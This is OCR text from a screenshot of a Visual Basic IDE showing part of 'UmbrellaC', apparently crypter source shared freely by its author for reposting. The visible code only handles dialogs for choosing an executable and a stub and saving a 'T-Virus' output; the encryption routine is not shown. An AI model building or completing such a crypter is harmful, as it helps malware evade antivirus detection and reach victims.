 UmbrellaC - Microsoft Visual Basic [design] - [Form1 (Code)]
File Edit View Project Format Debug Run Query Diagram Tools Add-Ins Window Help
Ln 1, Col 1
General
(General) (Declarations)
'Ejemplo source de crypter by m3m0_11
'Podra ser posteado en cualquier lado siempre conservando el nombre del autor
Private Declare Function ShellExecute Lib "shell32.dll" Alias "ShellExecuteA" (ByVal hWnd As Long, ByVal lpOperation _
As String, ByVal lpFile As String, ByVal lpParameters As String, ByVal lpDirectory As String, ByVal nShowCmd As Long) As Long
Const u = "
Private Sub Command1_Click()
With cm
.Filter = "Executables (*.exe)|*.exe"
.DialogTitle = "Select a file to encrypt.."
.ShowOpen
End With
Text1.Text = cm.Filename
End Sub
Private Sub Command2_Click()
If cm.Filename = "" Then
MsgBox "Select a file!", vbInformation, Me.Caption
Exit Sub
End If
With cd
.Filter = "Executables (*.exe)|*.exe"
.DialogTitle = "Select a Stub.."
.ShowOpen
End With
If cd.Filename = "" Then
MsgBox "Select a stub!", vbInformation, Me.Caption
Exit Sub
End If
With ki
.Filter = "Executables (*.exe)|*.exe"
.DialogTitle = "Select to save your T-Virus..."
.ShowSave
Project - UmbrellaC
UmbrellaC (crypter.vbp)
Forms
Form1 (crypter.frm)
Modules
Class Modules
Properties
Alphabetic Categorized
Form Layout
start
NoVirusThanks - Free...
crypter in action.rtf - ...
Stub
UmbrellaC - Microsoft...
UmbrellaS - Microsoft ...
Flashing
IT
10.43